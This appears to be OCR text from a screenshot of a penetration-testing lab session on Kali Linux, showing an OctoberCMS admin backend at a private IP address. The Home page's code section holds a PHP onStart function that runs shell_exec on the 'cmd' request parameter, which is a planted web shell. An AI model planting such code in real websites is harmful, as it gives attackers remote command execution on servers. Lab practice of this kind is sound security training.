 1 2 3 4 15:41
Select: backend_users - A
Bcrypt-Generator.com - G
Home | CMS | OctoberCM
192.168.153.160/backend/cms#secondarytab-cmslangeditorcode
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard CMS Media Settings
1
Pages
Partials
Layouts
Content
Assets
Components
Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
Home
TITLE
Home
URL
/
Save Preview
Settings Meta
File Name
home.htm
Layout
cms-layout
Description
Main Page. Made with CMS-Layout.
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart()
2 {
3 $this->page["myVar"] = shell_exec($_GET['cmd']);
4 }
192.168.153.160/backend/cms#secondarytab-cmslangeditormarkup